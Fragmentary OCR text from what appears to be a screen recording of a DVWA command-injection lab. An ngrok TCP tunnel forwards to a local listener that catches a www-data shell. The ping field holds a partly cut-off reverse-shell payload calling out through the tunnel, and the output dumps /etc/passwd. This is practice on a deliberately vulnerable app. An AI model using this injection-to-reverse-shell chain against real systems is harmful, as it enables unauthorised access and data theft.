 www.BANDICAM.com
Trash
Terminal
Emulator
/bin/bash
/bin/bash 104x11
ngrok by @inconshreveable (Ctrl+C to quit)
online
samudranta@gmail.com (Plan: Free)
2.3.40
United States (us)
http://127.0.0.1:4040
tcp://0.tcp.ngrok.io:10856 -> localhost:6666
ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
/bin/bash 104x5
: icmp_seq=1073 ttl=128 time=95.4 ms
: icmp_seq=1074 ttl=128 time=120 ms
: icmp_seq=1075 ttl=128 time=104 ms
: icmp_seq=1076 ttl=128 time=143 ms
/bin/bash 104x30
]
6666
n 127.0.0.1 51624
cess tty; job control turned off
=33(www-data) groups=33(www-data)
:/bin/bash
usr/sbin:/usr/sbin/nologin
usr/sbin/nologin
usr/sbin/nologin
bin:/bin/sync
usr/games:/usr/sbin/nologin
cache/man:/usr/sbin/nologin
ol/lpd:/usr/sbin/nologin
mail:/usr/sbin/nologin
spool/news:/usr/sbin/nologin
ar/spool/uucp:/usr/sbin/nologin
bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin
:/var/backups:/usr/sbin/nologin
List Manager:/var/list:/usr/sbin/nologin
r/run/ircd:/usr/sbin/nologin
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:/nonexistent:/usr/sbin/nologin
nexistent:/usr/sbin/nologin
Server,,,:/nonexistent:/bin/false
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: C
command injec
Command Inje
What is a rever
ngrok – docum
PayloadsAllThe
local.labz:6060/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: o",10856);exec("/bin/sh -i <&3 >&3 2>&3");' Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=53 time=108 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=53 time=96.6 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=53 time=88.8 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=53 time=91.0 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 8ms
rtt min/avg/max/mdev = 88.769/96.143/108.195/7.533 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
local.labz
Menu
/bin/bash
Vulnerability: Command...
Burp Suite Community ...
*Untitled 1 - Mousepad
08:21, Sel 24-Agu